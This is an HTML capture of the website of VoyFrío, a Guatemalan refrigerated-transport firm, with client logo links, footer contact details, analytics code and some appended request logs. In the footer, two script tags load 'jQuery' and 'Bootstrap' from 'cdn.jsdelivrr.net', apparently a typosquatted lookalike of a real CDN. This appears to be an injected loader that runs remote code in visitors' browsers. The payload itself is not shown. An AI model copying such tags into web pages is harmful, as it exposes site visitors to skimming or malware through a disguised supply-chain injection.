            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-epsilon m-3" data-original-title="" title="" aria-describedby="tooltip822554"></i>
              <p><a href="/ServiRestaurantes - ServiRestauranteshttps://servirestaurantes.com"><img class="img-fluid o_we_custom_image" src="/web/image/11022/grupo%20campeon.jpg" data-original-title="" title="" aria-describedby="tooltip67870"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3" data-original-title="" title="" aria-describedby="tooltip740606"></i>
              <p><a href="http://eurobakerygroup.com" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11023/eurobakery.jpg" data-original-title="" title="" aria-describedby="tooltip338321"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3"></i>
              <p><a href="https://www.hieloigloo.com/" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11024/hielo%20igloo.jpg" data-original-title="" title="" aria-describedby="tooltip886490"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3" data-original-title="" title="" aria-describedby="tooltip898124"></i>
              <p><a href="https://www.facebook.com/naturalisimo/" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11025/naturalisimo.jpg" data-original-title="" title="" aria-describedby="tooltip813986"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3"></i>
              <p><a href="https://pasajinak.com" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11026/pasajinak.jpg" data-original-title="" title="" aria-describedby="tooltip368010"/></a>&nbsp;<br/></p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_features pb0 pt0" data-name="Features">
        <div class="container">
          <div class="row">
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-gamma m-3" data-original-title="" title="" aria-describedby="tooltip968378"></i>
              <p><a href="https://www.patsy.com.gt" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11027/patsy.jpg" data-original-title="" title="" aria-describedby="tooltip870060"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-epsilon m-3" data-original-title="" title="" aria-describedby="tooltip822554"></i>
              <p><a href="https://www.facebook.com/HeladosPOPSGuatemala/" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11028/pops.jpg" data-original-title="" title="" aria-describedby="tooltip67870"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3" data-original-title="" title="" aria-describedby="tooltip740606"></i>
              <p><a href="https://www.facebook.com/SanJulianGuatemala/" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11041/san%20julian.jpg" data-original-title="" title="" aria-describedby="tooltip338321"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3"></i>
              <p><a href="https://cafebarista.com.gt" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11040/barista.jpg" data-original-title="" title="" aria-describedby="tooltip886490"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3" data-original-title="" title="" aria-describedby="tooltip898124"></i>
              <p><a href="https://elparisino.com" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11031/el%20parisino.jpg" data-original-title="" title="" aria-describedby="tooltip813986"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3"></i>
              <p><a href="https://foodservice.com.gt" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11032/suministros%20y%20alimetos.jpg" data-original-title="" title="" aria-describedby="tooltip368010"/></a>&nbsp;<br/></p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_features pb0 pt0" data-name="Features">
        <div class="container">
          <div class="row">
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-gamma m-3" data-original-title="" title="" aria-describedby="tooltip968378"></i>
              <p><a href="https://cbc.co/operaciones/" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11033/cbc%20pepsi.jpg" data-original-title="" title="" aria-describedby="tooltip870060"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-epsilon m-3" data-original-title="" title="" aria-describedby="tooltip822554"></i>
              <p><a href="https://www.disagro.com" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11034/disagro.jpg" data-original-title="" title="" aria-describedby="tooltip67870"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3" data-original-title="" title="" aria-describedby="tooltip740606"></i>
              <p><a href="https://www.facebook.com/profile.php?id=100048634428280" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11035/adoro%20gelato.jpg" data-original-title="" title="" aria-describedby="tooltip338321"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3"></i>
              <p><a href="https://delifast.negocio.site" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11018/delifast.jpg" data-original-title="" title="" aria-describedby="tooltip886490"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3" data-original-title="" title="" aria-describedby="tooltip898124"></i>
              <p><img class="img-fluid o_we_custom_image" src="/web/image/11019/glad.jpg" data-original-title="" title="" aria-describedby="tooltip813986"/>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3"></i>
              <p><a href="https://m.facebook.com/agapefoodsgt/" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11166/logo%20CASA.jpg" data-original-title="" title="" aria-describedby="tooltip368010"/></a>&nbsp;<br/></p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_features pb0 pt0" data-name="Features">
        <div class="container">
          <div class="row">
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-gamma m-3" data-original-title="" title="" aria-describedby="tooltip968378"></i>
              <p><img class="img-fluid o_we_custom_image" src="/web/image/11167/transportes%20ibericos.jpg" data-original-title="" title="" aria-describedby="tooltip870060"/>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-epsilon m-3" data-original-title="" title="" aria-describedby="tooltip822554"></i>
              <p><a href="https://www.primarossafarms.com/prima-rossa" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11726/logo%20Prima%20Rosa.jpg" data-original-title="" title="" aria-describedby="tooltip67870"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3" data-original-title="" title="" aria-describedby="tooltip740606"></i>
              <p><a href="https://www.facebook.com/Industrias-ODI-149269041841489/" target="_blank"><img class="img-fluid o_we_custom_image" src="/web/image/11727/logos%20Odi.jpg" data-original-title="" title="" aria-describedby="tooltip338321"/></a>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3"></i>
              <p><img class="img-fluid o_we_custom_image" src="/web/image/11728/catransca.jpg" data-original-title="" title="" aria-describedby="tooltip886490"/>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3" data-original-title="" title="" aria-describedby="tooltip898124"></i>
              <p><img class="img-fluid o_we_custom_image" src="/web/image/11019/glad.jpg" data-original-title="" title="" aria-describedby="tooltip813986"/>&nbsp;<br/></p>
            </div>
            <div class="text-center col-lg-2 pb0 pt0">
              <i class="fa-3x bg-primary m-3"></i>
              <p><img class="img-fluid o_we_custom_image" src="/web/image/11020/granja%20azul.jpg" data-original-title="" title="" aria-describedby="tooltip368010"/>&nbsp;<br/></p>
            </div>
          </div>
        </div>
      </section>
    </div>
  
      </main>
      <footer id="bottom" data-anchor="true" class="bg-light o_footer">
        <script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.7/dist/jquery-min.js"></script>
      <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_references pt0 pb0 bg-white" data-name="References" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb0 pt0">
              <br/>
            </div>
            <div class="col-lg-3 pb0 pt0">
              <br/>
            </div>
            <div class="col-lg-3 pb4 pt0">
              <div>
                <br/>
              </div>
            </div>
            <div class="pb0 col-lg-3 pt32">
              <img src="/web/image/3352/image958.png" class="img img-fluid float-right" alt="Logo Demo" data-original-title="" title="" aria-describedby="tooltip748555" style="width: 50%;"/>
              <br/>
            </div>
          </div>
        </div>
      </section>
      <section class="s_references pt0 pb0 bg-alpha" data-name="References" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-4 pb40 pt24">
              <h3 style="text-align: left; background-color: rgb(0, 140, 172);">
                <font style="color: rgb(255, 255, 255); font-size: 18px;"><span style="font-weight: bolder;">Nuestros productos y servicios</span>&nbsp;</font>
                <br/>
              </h3>
              <h3 class="card-title" style="text-align: center; background-color: rgb(0, 140, 172);"></h3>
              <p style="color: rgb(255, 255, 255); background-color: rgb(0, 140, 172);"></p>
              <div style="color: rgb(255, 255, 255); background-color: rgb(0, 140, 172);">
                <div style="text-align: left;">
                  <a class="link" style="font-size: 0.875rem;" href="https://voyfrio.com/">INICIO&nbsp;</a>
                </div>
                <span style="color: rgb(86, 134, 162);">
                  <div style="text-align: left;">
                    <a class="link" style="font-size: 0.875rem;" href="https://voyfrio.com/contactus">CONTACTENOS</a>
                  </div>
                </span>
              </div>
            </div>
            <div class="pt24 pb40 col-lg-4">
              <h3 style="text-align: left;">
                <font color="#5686a2" style="color: rgb(255, 255, 255); font-size: 18px;">
                  <span style="font-weight: bolder;">Contacte con nosotros</span>
                </font>
                <br/>
              </h3>
              <h3 class="card-title" style="text-align: center;"></h3>
              <p></p>
              <div>
                <div style="text-align: left;">
                  <span style="color: rgb(255, 255, 255); font-family: arial, sans-serif; font-size: 16px;">☎</span>
                  <font color="#5686a2" style="color: rgb(255, 255, 255);">&nbsp;+502 2279-6050</font>
                </div>
                <div style="text-align: left;">
                  <span style="color: rgb(255, 255, 255); font-family: arial, sans-serif; font-size: 0.875rem;">✉</span>
                  <a href="mailto:"> 
                    <font color="#5686a2" style="color: rgb(255, 255, 255);">ventas@voyfrio.com</font>
                  </a>
                </div>
              </div>
            </div>
            <div class="pt24 pb32 col-lg-4">
              <h3 style="text-align: left;">
                <font color="#5686a2" style="color: rgb(255, 255, 255); font-size: 18px;">
                  <span style="font-weight: bolder;">VoyFrío- </span>
                </font>
                <font color="#5686a2" style="color: rgb(255, 255, 255); font-size: 12px;">
                  <span style="font-weight: bolder;">Acerca de</span>
                </font>
                <br/>
              </h3>
              <h3 class="card-title" style="text-align: center;"></h3>
              <p></p>
              <div>
                <font color="#5686a2" style="color: rgb(255, 255, 255);">Contamos con una flotilla de camiones para transporte de productos a temperatura controlada, con monitoreo en tiempo real.</font>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted col-lg-5">
                
        
    
                <span>Copyright ©</span>
                <span itemprop="name">VoyFrío</span>
        
    

    
              </div>
    <div class="col-lg-2 d-none d-md-block text-center">
      <a href="#" class="top" data-original-title="" title="" aria-describedby="tooltip144988">
        <i class="fa fa-arrow-up fa-1x" data-original-title="" title="" aria-describedby="tooltip308811"></i>
      </a>
    </div>
  
              <div class="col-sm text-center text-sm-right o_not_editable col-lg-5">
                
        <div class="o_brand_promotion">
            
        
        
        Con tecnología de 
            <a target="_blank" class="badge badge-light" href="http://www.odoo.com?utm_source=db&amp;utm_medium=sitio web">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1em; vertical-align: baseline;"/>
            </a>
        - 
                Crea una <a target="_blank" href="http://www.odoo.com/page/website-builder?utm_source=db&amp;utm_medium=website">web gratuita</a>
            
    
    </div>
    
              </div>
            </div>
          </div>
        </div>
      
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Mensaje WhatsApp" href="https://wa.me/+50255443367?text=Hola, ¿me podrían brindar más información?"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        </footer>
    </div>
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-167859673-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  </body>
        </html>
    


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://free.timeanddate.com/ts.php?t=1768688178223
body_size: -268
content:
1768688178.3202 18



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=132676885&t=pageview&_s=1&dl=https%3A%2F%2Fethail.com%2F&ul=en-us%40posix&dt=Transporte%20refrigerado%20y%20congelado%20-20%CB%9AC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=535159877&gjid=1316369836&cid=970203342.1768688187&tid=UA-167859673-1&_gid=878436767.1768688187&_r=1&_slc=1&z=796918240
body_size: -449
content:
2,cG-EZEM4MC07K

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://free.timeanddate.com/ts.php?t=1768688178162
body_size: -269
content:
1768688178.2169 18



--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://free.timeanddate.com/ts.php?t=1768688178319
body_size: -268
content:
1768688178.3644 18



--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://free.timeanddate.com/ts.php?t=1768688178121
body_size: -223
content:
1768688178.1473 18



--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://free.timeanddate.com/ts.php?t=1768688178484
body_size: -269
content:
1768688178.5062 18

